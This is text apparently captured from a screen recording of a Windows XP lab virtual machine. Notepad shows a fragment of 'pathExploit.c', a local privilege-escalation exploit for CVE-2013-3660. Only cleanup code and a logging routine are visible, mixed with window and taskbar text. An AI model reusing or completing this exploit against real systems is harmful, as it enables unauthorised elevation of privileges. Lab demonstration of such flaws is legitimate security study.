 XP (Lab OK) [Работает] - Oracle VM VirtualBox
Машина Вид Устройства Справка
pathExploit.c - Notepad
File Edit Format View Help
LogMessage(L_INFO, "No luck, cleaning up. and try again..");
}
//
// If we reach here, we didn't trigger the condition. Let the other thread know.
//
ReleaseMutex(Mutex);
ReleaseDC(NULL, Device);
WaitForSingleObject(Thread, INFINITE);
if (bBreak){
break;
}
}
__end:
LogRelase();
if (ntoskrnl)
FreeLibrary(ntoskrnl);
#ifdef ENABLE_SWITCH_DESKTOP
if (hDesk){
CloseHandle(hDesk);
}
#endif
return nret;
}
CRITICAL_SECTION gCSection;
VOID LogInit()
{
InitializeCriticalSection(&gCSection);
}
VOID LogRelase()
{
DeleteCriticalSection(&gCSection);
}
//
// A quick logging routine for debug messages.
//
BOOL LogMessage(LEVEL Level, PCHAR Format, ...)
{
CHAR Buffer[1024] = {0};
va_list Args;
EnterCriticalSection(&gCSection);
va_start(Args, Format);
_snprintf(Buffer, sizeof(Buffer), Format, Args);
va_end(Args);
switch (Level) {
case L_DEBUG: fprintf(stdout, "[?] %s\n", Buffer); break;
case L_INFO: fprintf(stdout, "[+] %s\n", Buffer); break;
Start CVE-2013-3660 local ring... Local Exploit pathExploit.c - Notepad 1:56 AM
Right Ctrl
Start En 12:56
18.06.2013